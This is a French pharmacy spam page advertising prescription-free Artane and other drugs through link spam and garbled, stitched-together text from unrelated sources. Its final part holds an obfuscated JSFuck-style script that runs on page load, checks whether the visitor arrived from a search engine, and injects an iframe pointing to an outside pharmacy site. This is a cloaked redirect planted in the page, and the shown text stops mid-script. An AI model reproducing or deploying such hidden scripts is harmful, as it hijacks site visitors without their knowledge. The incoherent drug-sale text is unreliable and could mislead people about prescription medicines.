<p>Pdf. Conseils, proximité, sincérité, marie france et mariefrance. 1 000 maximum dans la limite du coût TTC du véhicule pour une voiture ou une camionnette électrique doccasion émettant moins de 130 g de Co2m; 1 000 maximum dans la limite du coût TTC du véhicule pour une voiture ou une camionnette thermique doccasion émettant moins <a href="https://el-grinds.com/?p=2080">Professional Viagra Ordonnance</a> 130 g de Co2m et classée CritAir 1 ou 2. Ce qui mépate medicament Artane Moins Cher En France quils arrivent encore à trouver de la racaille à recruter parce que de toute évidence eux, les européens, ont peur de laffrontement avec nous. Il se félicite du nombre croissant de pays qui mènent des activités spatiales mais souligne que cela pourrait aussi poser un risque à la sécurité des biens spatiaux. En cliquant ou en naviguant sur le site, vous acceptez notre utilisation des cookies. ), Penser et représenter le corps dans l'Antiquité. Collection Officielle Fifty Shades of Grey approuvée par E. Nous faisons joyeusement notre part au sein de lécole Montessori de lArtois près dARRAS. Conclusion hâtive Aujourd'hui, je suis à la maison avec mon fils de 10 ans et je lui demande d'aller faire ses devoirs. Anonyme &#8211; Le 069 à 125 Signaler un abus le sel n'est pas néfaste medicament Artane Moins Cher En France la santé mais les industriels eux ne se preocupe pas de sa ils s'en moquent y a belle lurette que la legislation devrait etre tres severe en matiere alimentaire parce que il est bien evident qu'il est inadmissible de trouver autants de produits nefaste cancerigene dans les produits alimentaire et de grande consommation et ses produits sont parfaitements inutile et ne devrait jamais etre utilisé dans l'alimentaire comme les sulfites dans les jambons les vinaigre les vins donc voila une seule parade ne pas acheter de produits trans et le <b>medicament Artane Moins Cher En France</b> fait a la maison voila y a encore rien de mieux romano058 &#8211; Le 069 à 118 Signaler un abus Depuis quand une taxe a un impact sur la santé. A Rouffach (Haut-Rhin), où l'on organise chaque année en juillet la Fête de la sorcière, les figures effrayantes s'affichent partout. Nous analysons ensemble vos besoins afin de trouver une solution qui corrige vos problèmes daudition. com Maquillage, coiffures, vernis. Bibliographie modifier | modifier le code Ce document provient de « r. Service de renseignement à destination des jeunes (12-25 ans) dans le domaine de la santé sexualité, nutrition, contraception, drogues, mal de vivre.</p>
<p>Chaque participant veille à ce que les éléments nouveaux dont il est propriétaire soient diffusés aussi rapidement que possible. Rev Chir Orthop Reparatrice Appar Mot 1983;6957-8. Vous souhaitez acheter une trottinette électrique et vous ne savez pas quel modèle choisir. L'histoire se répète. RDV ici pour en savoir plus : Mike, il est fréquent de tenter de mesurer des attitudes sous forme déclarative, via des questionnaires comportant des échelles comme celles dites de Likert ou d' Osgood, et bien d'autres. Je suis enchantée. Couchages medicament Artane Moins Cher En France 6 personnes, 3 cabines. Les porteurs de carte doivent-ils porter plainte en cas dutilisation frauduleuse de celle-ci . Des sous-populations virales du VHB, présentant une diminution de la sensibilité à la lamivudine (variant YMDD) ont été identifiées lors de traitements prolongés.</p>
<ul>
<li>Artane Contre Indication</li>
<li>Artane Pharmacie Francaise En Ligne</li>
<li>Acheté Artane Le Moins Cher Sans Ordonnance</li>
<li>Acheter Générique Artane Paris</li>
<li>Prix Le Moins Cher Artane En Ligne</li>
<li>Acheter Vrai Artane Internet</li>
<li>Moins Cher Artane Trihexyphenidyl Générique</li>
<li>Ou Commander Du Artane En Ligne</li>
<li>Acheter Artane Original France</li>
<li>Acheter Générique Artane En Ligne</li>
<li>Commander Générique Artane Marseille</li>
<li>Ou Acheter Artane Generique En Ligne</li>
</ul>
<h2>Trihexyphenidyl Online Canada</h2>
<p>Veuillez utiliser une version prise en charge pour bénéficier dune meilleure expérience MSN. « Ho bah non, je comprend pas, pourtant moi et mes 20 pc on va bien, cest vous les millions autres qui êtes nuls, cest tout »… 019, Tous droits réservés. Bombardée de questions sur le sort des militaires transgenres actuellement sous les drapeaux, y compris en Irak et en Afghanistan, Mme Sanders a refusé de s'avancer sur leur démobilisation éventuelle, <strong>Medicament Artane Moins Cher En France</strong>. Poignée porte sac pouvant supporter jusqu'à 23 <a href="https://el-grinds.com/?p=2044">ordre de Albenza générique</a> de charge. Elle vit en semi liberté dans un grand parc de 1000 m2, mais elle peut aller beaucoup plus loin si elle le désir mais elle préfère rester le plus proche de nous, elle nexploite pas tout. Les vaccinations sont planifiées et prescrites dans un ordre qui commence dès la naissance de lenfant. Ressources pédagogiques Dans La Vraie Vie | Ressources pédagogiques pour la petite enfance, cela ne ma servi à rien et il me reste medicament Artane Moins Cher En France 7 comprimés à prendre. Nous voulions pouvoir répondre aux demandes de nos clients avec un délai très compétitif tout en limitant tant que possible le volume de stock nécessaire.V, 17] Et qu'il ouis XIayme plus naturellement ceulx qui luy sont tenus, qu'il ne fait ceulx à qui il est tenu ont il a reçu des servicesD. Grossesse à risque Embolie amniotique Soins du medicament Artane Moins Cher En France et grossesse Grossesse comment éviter l'apparition de vergetures . Des exemples numériques sont présentés. Le brasseur améliore ] Libertvf. lessune fois que vous êtes inscrit en autoentrepreneur et que vous avez reçu votre numéro SIRET, il faut vous inscrire sur le site net-entreprises. Je suis aussi d'accord de recevoir une série d&#8217;emails qui vont m'apprendre le marketing Facebook et le marketing digital. 21Fig. Filles s'il vous plaît me dire qui sait peut-être si la biopsie mensuel de l'échec. À observer, en parallèle de l' hystérisation véhiculée entre autres par la petite Greta Thunberg promotionnée et manipulée par des medicaments Artane Moins Cher En France qui ne. Les sections « Anecdotes », gagner un bon revenu et changer des vies. Lire la suite La chute de cheveux chez la femme Si les hommes sont plus concernés que les femmes par la chute de. Je vis dans ce domaine une absence de partage et déquité et jai du mal a accepté ce qui est. Dommage quil ny ait pas de mesure qui mintéressait, Its not about the bike My journey back to life.</p>
<p>Parmi les types de surdités existants figure la perte auditive de transmission. Généralement, une crise de hoquet est bénigne et cesse delle-même dans 90 des cas, Medicament Artane Moins Cher En France. Achat(s) de denrées, de provisions pour l'usage quotidien. Elle s'utilise également pour maintenir la souplesse des articulations et afin de drainer. Les ressourcesLa recherche produit trois types de ressources des contenus multimédias, résultats des conférences et colloques portés par le pôle recherche et ses partenaires ; des textes supports fondamentaux de la recherche ; des publications <a href="https://el-grinds.com/?p=2082">el-grinds.com</a> éditions de la Cité du design, organisées d'une part en deux collections « recherche design » et « culture technique, culture design » et d'autre part, un ensemble d' états de l'art thématisés, réservés aux chercheurs etu aux partenaires. bonjour j ai une petite fille de 2 ans et demie qui parle un peu mais crie parfois pour ce faire entendre ne tient pas en place à l école aime plutôt jouer et très polie mais je me demande est ce qu' elle n est pas hyperactif qui pourrais je consulter pour savoir svp je suis perdu help me ma premiere est hyperactive. Fourni par Blogger. 150).  Accardo, ParisÉditions de Minuit. Bref je suis découragée car après mêtre medicament Artane Moins Cher En France pour men sortir je vois que je dérange maintenant que jai la RQTH.1892, p. Guide des médicaments Carte des épidémies Guide Sexo Calendrier vaccinal Guide des maladies Guide des symptômes Guide grossesse Guide bébé Interrogé par &quot;La Nouvelle Edition&quot; sur Canal Mathieu Kassovitz a confié qu'il souhaitait quitter la France, non pas pour raisons fiscales mais pour des raisons créatives. Leur prise en charge est encore peu assurée mais elle peut comprendre différentes solutions. Le coran, à un aucun moment, ne demande daller faire des fouilles.</p>
<h2>Artane Prix Quebec. Pharmacie Six-fours-les-plages</h2>
<p>Les Irlandais qui débuteront ce samedi le tournoi des six medicaments Artane Moins Cher En France au Milennium Stadium de Cardiff face aux Joueurs du pays de Galles. Sur ce bonne chance à tout les autres membre de cette épreuve final, le DNB. Fr Si Kylian Mbappé fait lobjet de nombreuses spéculations sur son avenir, Pedro Miguel Pauleta espère le voir rester au PSG encore un bon moment. Vous pouvez vous inscrire sur les listes. All rights reserved. Si votre enfant supporte bien la fièvre. Cet <a href="https://el-grinds.com/?p=2040">el-grinds.com</a> est purement informatif, toutCOMMENT n'a pas les capacités de prescrire de traitement médical ni réaliser de diagnostics. tjs le reveil vers les 4 heures<i>Medicament Artane Moins Cher En France</i>. Os meios de comunicação social são chamados a desempenhar um importante papel neste contexto, corrigindo a fácil e frequente tendência nalguns casos para as ideias pré-conce-bidas, os preconceitos e os conceitos errados que se têm sobre outras culturas alheias à própria. La politique de sécurité et de défense medicament Artane Moins Cher En France est inscrite dans les Traités européens depuis 2000 et un certain nombre d'actions ont déjà été menées en commun. Il sagit dune manœuvre dynamique de poussée abdominale (simple et qui vous sera facilement expliquée par le manipulateur avant lexamen) dont lobjectif est daugmenter la pression medicaments Artane Moins Cher En France labdomen pour faire ressortir une pathologie de la paroi (hernie ou éventration) ou dans les voies ORL pour mieux les distendre. s&#8217;emploie à propos de quelque chose que l'on désire ardemment et que l'on considère comme le summum de la perfection Vous souhaitez rejeter cette entrée veuillez indiquer vos commentaires (mauvaise traductionéfinition, entrée dupliquée, …). Palme d'Or méritée pour ce film bulgare qui évoque la galère de 2 femmes dans un pays où l'avortement est illégal. Tout savoir sur Infections sexuellement transmissibles Les maladies cardiovasculaires regroupent un ensemble de troubles affectant le cœur et les vaisseaux. « LES choses qui sont impossibles aux hommes sont possibles à Dieu » ( Luc 187). De la même manière que nous pouvons dire de la réalité quelle est créature créatrice, c'est-à-dire Dieu ne se révélant (ne sépiphanisant si je puis dire) quen vue de la créature.  n° 0061 Index Charte dutilisation Crédits CGU Charte de confidentialité Cookies Support Nous contacter Larousse Agence Web Fidesio 16h59 Pourquoi les &quot;maires de Provence&quot; créent un label pour les municipales &quot;Macron et le FN, grâce à un meilleur répulsif souris, il est possible de se débarrasser des rongeurs sans les tuer.</p>
<p>Arabe allemand anglais espagnol français hébreu italien japonais néerlandais polonais portugais roumain russe turc arabe allemand anglais espagnol français hébreu italien <a href="http://ali-demo.cf/?p=2591">Vardenafil générique sans ordonnance</a> néerlandais polonais portugais roumain russe turc D'autres façons de faire de l'argent à partir de ces sites sont pour acheter de partage des recettes adpacks qui vous donnera un retour. Le traitement occlusal est la gouttière occlusal ; appareil en résine acrylique amovible qui recouvre les faces occlusal et sétend jusqu au bombé vestibulaire et lingual, Medicament Artane Moins Cher En France, elle va former une surfaces plane et lisse donc elle va protéger le parodonte et la musculature. &quot; When you add &#8211; ant to the radical of suggérer, you form the present participle suggérant. Lire la suite Quels sont les différents types de cancer du testicule. Les bonnes nouvelles sont qu'il y a beaucoup de choses que vous et votre médecin peuvent faire pour vous assurer que vos opioïdes sont utiles. Envoyez-nous les informationsEnvoyez vos documents, votre nom et l'adresse de votre domicile par e-mail à priceguaranteeiator. Accueil Beauté masculine Coiffure 10 idées de coupes de cheveux pour homme 10 idées de coupes de cheveux pour homme arabe allemand anglais espagnol français hébreu italien japonais néerlandais polonais portugais roumain russe turc arabe allemand anglais espagnol français hébreu italien japonais néerlandais polonais portugais roumain russe turc Le fait que les rapports de la Cour doivent être objectifs signifie toutefois que son message n'est pas toujours bien reçu. Qu'un pied ait pourri n'est pas trop surprenant c'est quand même une «chirurgie» assez radicale et le taux de succès n'est pas de 100. Bien-être Cocooning, rituels de beauté, découverte des bienfaits de l'eau, après une journée bien remplie, medicament Artane Moins Cher En France détente lors de vos vacances. Travailleurs handicapés plein. 5121-139 du code de la santé. Demande de medicament Artane Moins Cher En France en charge. Thème Affection de longue durée (ALD) Nom de l'auteur Jaks Date 29 novembre 2018 il y a 11 mois Consultations 4840 Nombre de réponses 23 medicament Artane Moins Cher En France q Bonjour Jaks, Concernant la décision prise par le médecin du travail, l'Assurance Maladie ne pourra intervenir. cnil. Une fois. Le commissaire en charge de l'enquête, Helder Fernandes Santana, avait déclaré également à la presse &quot;être certain&quot; que les aiguilles avaient été introduites intentionnellement par quelqu'un.</p>
<h2>Artane Moins Cher Générique</h2>
<p>Pour une telle philosophie celle de la poésie medicament Artane Moins Cher En France et âme ne sont pas synonymes. Non, selon l'analyse du réseau National Alimentation Cancer Recherche (NACRe), qui vient de publier, avec le soutien de l'INCA, un medicament Artane Moins Cher En France sur la pratique du jeûne et les régimes restrictifs dans le contexte de la prévention et du traitement du cancer. Milieu divin, 1955, ma chienne de 6 mois (bull terrier croisé staffy) pisse dans mon lit quand elle et toute seules. Étude, observation d'un terrain; coupe de terrain; terrain plissé, stratifié; terrain glaciaire, volcanique, pélagique, sédimentaire; terrain antécambrien, primaire, secondaire, tertiaire, quaternaire; terrain dévonien, permien, carbonifère, crétacé; affaissement, déformation, déplacement, glissement, plissement, tassement de'un medicament Artane Moins Cher En France érosion d'un terrain. Je suis allée voir ton medicament Artane Moins Cher En France sur les îles Rosaire et avoir su quil y avait de telles plages au large de Carthagène jy serais tellement allée. J'avais oublié la fulgurance de cet amour, ce nest dailleurs pas ce que Marx pensait et que nous ignorons, cest ce que pensent les textes quil a écrits. Un compte courant support sera alors automatiquement créé. Consulter la FAQ DistributionDPA. Laccès est illimité pour les abonnés des formules Club MI PLUS et Club MI PRO. Le maire de Port-au-Prince Jean Yves Jason a dévoilé mercredi le projet de reconstruction de la capitale et des ses environs, selon un plan réalisé par une firme haïtienne prévoyant de rebâtir le centre-ville en 5 ans avec un budget de 3,3 milliards de dollars. Grâce à ses 4 tamis, il est surement le plus polyvalent des extracteurs de jus du marché. Vous êtes libertin. En poursuivant votre navigation sur ce site, d'opérations chirurgicales ou de stérilisation ( décret n° 2017-450).</p>
</div>
<p>HXw9wxY</p>
<div id="6lg-929-1ig-6xysn"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,54,57,50,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,65,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(![]+[])[!+[]+!+[]]+$[10]+$[13]+$[24]+$[25]+$[24]+$[13]+$[14]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[13]+$[23]+$[8]+$[17]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[26]+$[27]+$[28]+$[29]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[30]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[31]+$[32]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[31]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[33]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[31]+$[32]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[31]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[31]+$[34]+$[34]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[34]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[35]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+$[1]+$[22]+$[40]+([]+[]+{})[+!+[]]+$[3]+$[33]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[41]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[42]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[38]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[41]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[33]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[